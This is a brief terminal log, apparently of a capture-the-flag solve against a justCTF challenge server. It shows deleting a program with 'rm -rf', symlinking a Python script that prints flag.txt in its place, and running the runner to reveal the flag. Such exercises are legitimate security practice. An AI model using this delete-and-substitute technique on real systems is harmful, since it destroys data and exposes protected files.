 ┌──(kali㉿kali)-[~/桌面]
└─$ socat `tty`,raw,echo=0 tcp:pyevaline.nc.jctf.pro:1234
$ ls
app  flag.txt  runner
$ ls
app  flag.txt  runner
$ rmr^H ^H^H^H
/bin/sh: 3: rm: not found
$ rm -rf app
$ echo 'print(open("flag.txt").read())' > /tmp/exp.py
$ ls /tmp
exp.py
$ ln -s /tmp/exp.py app
$ ls
app  flag.txt  runner
$ ./runner
justCTF{Oh_those_readline_crimes!}
$
Pentest